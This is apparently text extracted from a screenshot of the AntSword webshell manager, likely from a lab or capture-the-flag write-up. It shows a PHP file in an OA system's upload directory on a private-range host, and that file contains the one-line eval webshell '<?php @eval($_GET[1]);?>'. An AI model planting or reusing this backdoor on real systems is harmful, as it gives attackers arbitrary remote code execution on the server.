 中国蚁剑
AntSword 编辑 窗口 调试
172.28.23.26
编辑: /var/www/html/OAsystem/upload/1.php
/var/www/html/OAsystem/upload/1.php 刷新 高亮 用此编码打开 保存
1 <?php @eval($_GET[1]);?>